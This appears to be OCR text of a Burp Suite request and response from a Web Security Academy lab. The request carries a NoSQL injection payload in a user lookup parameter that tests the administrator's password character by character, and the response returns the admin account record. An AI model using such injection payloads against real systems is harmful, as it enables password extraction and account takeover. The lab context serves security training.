 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password[1]%3d%3d'f HTTP/2
2 Host: 0a8f0062031c85b58248105700e50087.web-security-academy.net
3 Cookie: session=pobsLWikSEXvXiN6TRs8Pcmf6kscYRZc
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a8f0062031c85b58248105700e50087.web-security-academy.net/my-account?i
d=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }